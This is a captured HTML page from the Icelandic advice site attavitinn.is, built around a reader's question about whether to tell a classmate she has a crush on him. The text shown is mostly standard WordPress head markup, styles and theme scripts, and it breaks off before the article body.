

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/
body_size: 33402
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Á ég að þora að segja strák að ég sé skotin í honum?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Á ég að þora að segja strák að ég sé skotin í honum?" />
	<meta property="og:description" content="H&aelig;h&aelig; , mig langar svo a&eth; segja str&aacute;k sem er me&eth; m&eacute;r &iacute; bekk a&eth; &eacute;g s&eacute; skotin &iacute; honum en &eacute;g er svo hr&aelig;dd um a&eth; honum muni finnast &thorn;a&eth; eitthva&eth; asnalegt. &Eacute;g hef &aacute;&eth;ur sagt svona vi&eth; str&aacute;ka og &iacute; b&aelig;&eth;i skiptin hefur tilfinningin veri&eth; gagnkv&aelig;m . Og &thorn;&aacute; hefur m&eacute;r alltaf li&eth;i&eth; [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:modified_time" content="2018-04-09T17:07:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/","url":"https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/","name":"Á ég að þora að segja strák að ég sé skotin í honum?","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2017-06-06T13:59:32+00:00","dateModified":"2018-04-09T17:07:30+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Á ég að þora að segja strák að ég sé skotin í honum?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Á ég að þora að segja strák að ég sé skotin í honum? Comments Feed" href="https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=13153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fa-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fa-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"18e8094702","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
